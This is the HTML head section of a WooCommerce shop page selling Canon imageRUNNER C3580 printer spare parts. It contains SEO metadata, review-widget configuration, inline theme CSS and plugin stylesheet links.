

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/
body_size: 51142
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canon imageRUNNER C3580 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Canon imageRUNNER C3580 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Canon imageRUNNER C3580 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Canon imageRUNNER C3580 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/","url":"https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/","name":"Canon imageRUNNER C3580 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer.jpg","description":"Printer Point: Buy Canon imageRUNNER C3580 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Canon imageRUNNER C3580"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Canon imageRUNNER C3580 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/canon-imagerunner-c3580/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
